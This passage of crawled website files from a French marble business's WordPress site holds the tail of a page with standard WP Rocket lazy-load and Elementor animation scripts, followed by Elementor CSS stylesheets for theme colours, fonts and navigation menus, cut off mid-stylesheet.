
				wcAnalytics.breadcrumbs = ["Non class\u00e9","Atlas neo champgne"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.anjoumarbre.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>	<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.anjoumarbre.fr/wp-content/uploads/elementor/css/post-35.css?ver=1769051941
body_size: 806
content:
.elementor-kit-35{--e-global-color-primary:#000000;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#FE9856;--e-global-color-415efdf:#FE9856;--e-global-color-bb870cb:#EB760A;--e-global-color-a573396:#FFFFFF;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-size:30px;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-size:20px;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-size:13px;--e-global-typography-text-font-weight:300;--e-global-typography-text-line-height:1.5em;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-size:15px;--e-global-typography-accent-font-weight:normal;--e-global-typography-accent-line-height:1.5em;--e-global-typography-ca82340-font-family:"Montserrat";--e-global-typography-ca82340-font-size:1.6em;--e-global-typography-ca82340-font-weight:600;--e-global-typography-ca82340-text-transform:uppercase;--e-global-typography-d8fc9be-font-family:"Montserrat";--e-global-typography-d8fc9be-font-size:18px;--e-global-typography-d8fc9be-font-weight:400;--e-global-typography-d8fc9be-text-transform:uppercase;--e-global-typography-a79948f-font-family:"Poppins";--e-global-typography-a79948f-font-size:0.8em;--e-global-typography-a79948f-font-weight:100;--e-global-typography-3c31a09-font-family:"Montserrat";--e-global-typography-3c31a09-font-size:0.7em;--e-global-typography-3c31a09-font-weight:100;--e-global-typography-a1efaa9-font-family:"Montserrat";--e-global-typography-a1efaa9-font-size:7vw;--e-global-typography-a1efaa9-font-weight:500;--e-global-typography-a1efaa9-text-transform:uppercase;--e-global-typography-a1efaa9-letter-spacing:7px;--e-global-typography-31d3b08-font-family:"Montserrat";--e-global-typography-31d3b08-font-size:18px;--e-global-typography-31d3b08-font-weight:400;}.elementor-kit-35 e-page-transition{background-color:#FFBC7D;}.elementor-kit-35 h4{line-height:0.1em;}.elementor-kit-35 button,.elementor-kit-35 input[type="button"],.elementor-kit-35 input[type="submit"],.elementor-kit-35 .elementor-button{border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-kit-35 input:not([type="button"]):not([type="submit"]),.elementor-kit-35 textarea,.elementor-kit-35 .elementor-field-textual{border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1300px;}.e-con{--container-max-width:1300px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}.elementor-lightbox{--lightbox-ui-color-hover:#EB760A5C;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-35{--e-global-typography-primary-font-size:30px;--e-global-typography-secondary-font-size:18px;--e-global-typography-text-font-size:14px;--e-global-typography-accent-font-size:14px;--e-global-typography-ca82340-font-size:7vw;--e-global-typography-d8fc9be-font-size:4.4vw;--e-global-typography-a79948f-font-size:5.9vw;--e-global-typography-31d3b08-font-size:0.6em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.anjoumarbre.fr/wp-content/uploads/2022/04/Poppins-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://www.anjoumarbre.fr/wp-content/uploads/2022/04/Poppins-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 200;
	font-display: auto;
	src: url('https://www.anjoumarbre.fr/wp-content/uploads/2022/04/Poppins-Thin.ttf') format('truetype');
}
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 100;
	font-display: auto;
	src: url('https://www.anjoumarbre.fr/wp-content/uploads/2022/04/Poppins-Light.ttf') format('truetype');
}
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://www.anjoumarbre.fr/wp-content/uploads/2022/04/Poppins-SemiBold.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.anjoumarbre.fr/wp-content/uploads/elementor/css/post-13967.css?ver=1769070425
body_size: 1480
content:
.elementor-13967 .elementor-element.elementor-element-58e8686b{margin-top:-10px;margin-bottom:0px;}.elementor-13967 .elementor-element.elementor-element-342a02db > .elementor-container{max-width:1440px;}.elementor-widget-breadcrumbs{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-13967 .elementor-element.elementor-element-54efaab0{font-family:"Poppins", Sans-serif;font-size:0.7em;font-weight:400;}.elementor-13967 .elementor-element.elementor-element-a7b1aa5{--spacer-size:25px;}.elementor-13967 .elementor-element.elementor-element-7fc046dc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-13967 .elementor-element.elementor-element-7fc046dc > .elementor-container{max-width:1440px;}.elementor-13967 .elementor-element.elementor-element-7fc046dc, .elementor-13967 .elementor-element.elementor-element-7fc046dc > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-13967 .elementor-element.elementor-element-7fc046dc{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 5px 5px 5px;}.elementor-13967 .elementor-element.elementor-element-7fc046dc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-slides .elementor-slide-heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-slides .elementor-slide-description{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-slides .elementor-slide-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-13967 .elementor-element.elementor-element-4c281520 .elementor-repeater-item-12bb537 .swiper-slide-bg{background-color:#FFFFFF;background-image:url(https://www.anjoumarbre.fr/wp-content/uploads/2022/07/PP001_115.0628.209-nd1000w.jpg);background-size:contain;}.elementor-13967 .elementor-element.elementor-element-4c281520 .swiper-slide{transition-duration:calc(5000ms*1.2);height:707px;}.elementor-13967 .elementor-element.elementor-element-4c281520 > .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 0px;border-color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-13967 .elementor-element.elementor-element-4c281520 .swiper-slide-contents{max-width:76%;}.elementor-13967 .elementor-element.elementor-element-4c281520 .swiper-slide-inner{padding:0px 0px 0px 0px;text-align:center;}.elementor-13967 .elementor-element.elementor-element-424e22c7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-13967 .elementor-element.elementor-element-424e22c7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-13967 .elementor-element.elementor-element-cc93309 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0% 15% 0% 20%;}.elementor-13967 .elementor-element.elementor-element-cc93309 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:3em;font-weight:600;color:#202020;}.elementor-13967 .elementor-element.elementor-element-488a4ffc > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0% 20% 0% 20%;}.elementor-13967 .elementor-element.elementor-element-488a4ffc .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:0.7em;font-weight:100;color:#FF9856;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-13967 .elementor-element.elementor-element-7d8e9e30 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0% 20% 0% 20%;}.elementor-13967 .elementor-element.elementor-element-7d8e9e30{text-align:start;font-family:"Poppins", Sans-serif;font-size:0.7em;font-weight:100;line-height:1px;text-shadow:0px 0px 10px rgba(255, 255, 255, 0.1);color:#202020;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-13967 .elementor-element.elementor-element-73931a90{--divider-border-style:solid;--divider-color:#202020;--divider-border-width:1px;}.elementor-13967 .elementor-element.elementor-element-73931a90 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13967 .elementor-element.elementor-element-73931a90 .elementor-divider-separator{width:35%;margin:0 auto;margin-center:0;}.elementor-13967 .elementor-element.elementor-element-73931a90 .elementor-divider{text-align:center;padding-block-start:20px;padding-block-end:20px;}.elementor-13967 .elementor-element.elementor-element-14c73525 > .elementor-widget-container{padding:0% 20% 5% 20%;}.elementor-13967 .elementor-element.elementor-element-14c73525.ha-has-bg-overlay:hover > .elementor-widget-container::before{transition:background 0.3s;}.elementor-13967 .elementor-element.elementor-element-14c73525{column-gap:53px;text-align:start;font-family:"Poppins", Sans-serif;font-size:0.7em;font-weight:100;color:#202020;}.elementor-13967 .elementor-element.elementor-element-26f57848{--spacer-size:50px;}:root{--page-title-display:none;}.eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button{bottom:15px;right:15px;width:50px;height:50px;z-index:9999;opacity:0.7;background-color:#000000;border-radius:5px;}.eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button i{font-size:16px;color:#ffffff;}.eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button svg{width:16px;height:16px;fill:#ffffff;}body.elementor-page-13967{padding:0% 10% 0% 10%;}@media(max-width:1024px){.elementor-widget-breadcrumbs{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-slides .elementor-slide-heading{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-slides .elementor-slide-description{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-slides .elementor-slide-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );}}@media(max-width:767px){.elementor-widget-breadcrumbs{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-slides .elementor-slide-heading{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-slides .elementor-slide-description{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-slides .elementor-slide-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-13967 .elementor-element.elementor-element-4c281520 .swiper-slide{height:50vh;}.elementor-13967 .elementor-element.elementor-element-4c281520 .swiper-slide-contents{max-width:70%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-13967 .elementor-element.elementor-element-cc93309 > .elementor-widget-container{padding:0% 10% 0% 10%;}.elementor-13967 .elementor-element.elementor-element-cc93309 .elementor-heading-title{font-size:1.3em;}.elementor-13967 .elementor-element.elementor-element-488a4ffc > .elementor-widget-container{padding:0% 10% 0% 10%;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-13967 .elementor-element.elementor-element-7d8e9e30 > .elementor-widget-container{padding:0% 10% 0% 10%;}.elementor-13967 .elementor-element.elementor-element-7d8e9e30{font-size:0.6em;}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );}.elementor-13967 .elementor-element.elementor-element-14c73525 > .elementor-widget-container{padding:0% 10% 0% 10%;}.elementor-13967 .elementor-element.elementor-element-14c73525{font-size:0.6em;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.anjoumarbre.fr/wp-content/uploads/2022/04/Poppins-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://www.anjoumarbre.fr/wp-content/uploads/2022/04/Poppins-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 200;
	font-display: auto;
	src: url('https://www.anjoumarbre.fr/wp-content/uploads/2022/04/Poppins-Thin.ttf') format('truetype');
}
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 100;
	font-display: auto;
	src: url('https://www.anjoumarbre.fr/wp-content/uploads/2022/04/Poppins-Light.ttf') format('truetype');
}
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://www.anjoumarbre.fr/wp-content/uploads/2022/04/Poppins-SemiBold.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.anjoumarbre.fr/wp-content/uploads/elementor/css/post-3383.css?ver=1769051941
body_size: 2577
content:
.elementor-3383 .elementor-element.elementor-element-9a6307c:not(.elementor-motion-effects-element-type-background), .elementor-3383 .elementor-element.elementor-element-9a6307c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3383 .elementor-element.elementor-element-9a6307c > .elementor-container{min-height:10vh;}.elementor-3383 .elementor-element.elementor-element-9a6307c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:100;}.elementor-3383 .elementor-element.elementor-element-9a6307c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-3383 .elementor-element.elementor-element-d533a72 > .elementor-widget-container{padding:0em 0em 0em 2em;}.elementor-3383 .elementor-element.elementor-element-d533a72{z-index:101;text-align:start;}.elementor-3383 .elementor-element.elementor-element-d533a72 img{width:75px;max-width:75px;}.elementor-3383 .elementor-element.elementor-element-d7b34bb > .elementor-element-populated{padding:0px 70px 0px 0px;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-nav-menu__toggle,
						.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-nav-menu-icon{margin:0 auto;justify-content:center;}.elementor-3383 .elementor-element.elementor-element-6609d4c li.menu-item a{justify-content:space-between;}.elementor-3383 .elementor-element.elementor-element-6609d4c li.hfe-button-wrapper{text-align:space-between;}.elementor-3383 .elementor-element.elementor-element-6609d4c.hfe-menu-item-flex-end li.hfe-button-wrapper{text-align:right;}.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-flyout-wrapper .hfe-side{width:300px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-flyout-open.left{left:-300px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-flyout-open.right{right:-300px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-flyout-content{padding:30px;background-color:#000000;}.elementor-3383 .elementor-element.elementor-element-6609d4c .menu-item a.hfe-menu-item{padding-left:0px;padding-right:0px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .menu-item a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .menu-item a.hfe-menu-item, .elementor-3383 .elementor-element.elementor-element-6609d4c .menu-item a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px;}body:not(.rtl) .elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:50px;}body.rtl .elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:50px;}.elementor-3383 .elementor-element.elementor-element-6609d4c nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:50px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .sub-menu{border-radius:0px 0px 10px 10px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .sub-menu li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-3383 .elementor-element.elementor-element-6609d4c .sub-menu li.menu-item:last-child{border-bottom-right-radius:10px;border-bottom-left-radius:10px;overflow:hidden;}.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown{border-radius:0px 0px 10px 10px;}.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown li.menu-item:last-child{border-bottom-right-radius:10px;border-bottom-left-radius:10px;overflow:hidden;}.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown-expandible{border-radius:0px 0px 10px 10px;}.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown-expandible li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown-expandible li.menu-item:last-child{border-bottom-right-radius:10px;border-bottom-left-radius:10px;overflow:hidden;}.elementor-3383 .elementor-element.elementor-element-6609d4c .sub-menu a.hfe-sub-menu-item,
						 .elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-3383 .elementor-element.elementor-element-6609d4c > .elementor-widget-container{margin:0em 0em 0em 0em;padding:0rem 0rem 0rem 0rem;}.elementor-3383 .elementor-element.elementor-element-6609d4c a.hfe-menu-item, .elementor-3383 .elementor-element.elementor-element-6609d4c a.hfe-sub-menu-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;word-spacing:0px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .menu-item a.hfe-menu-item, .elementor-3383 .elementor-element.elementor-element-6609d4c .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-3383 .elementor-element.elementor-element-6609d4c .menu-item a.hfe-menu-item:hover,
								.elementor-3383 .elementor-element.elementor-element-6609d4c .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-3383 .elementor-element.elementor-element-6609d4c .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-3383 .elementor-element.elementor-element-6609d4c .menu-item a.hfe-menu-item.highlighted,
								.elementor-3383 .elementor-element.elementor-element-6609d4c .menu-item a.hfe-menu-item:focus{color:#FF9856;}.elementor-3383 .elementor-element.elementor-element-6609d4c .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-3383 .elementor-element.elementor-element-6609d4c .menu-item.current-menu-ancestor a.hfe-menu-item{color:#FF9856;}.elementor-3383 .elementor-element.elementor-element-6609d4c .sub-menu a.hfe-sub-menu-item,
								.elementor-3383 .elementor-element.elementor-element-6609d4c .elementor-menu-toggle,
								.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-3383 .elementor-element.elementor-element-6609d4c .sub-menu,
								.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown,
								.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown-expandible,
								.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#000000;}.elementor-3383 .elementor-element.elementor-element-6609d4c .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-3383 .elementor-element.elementor-element-6609d4c .elementor-menu-toggle:hover,
								.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:#FF9856;}.elementor-3383 .elementor-element.elementor-element-6609d4c .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
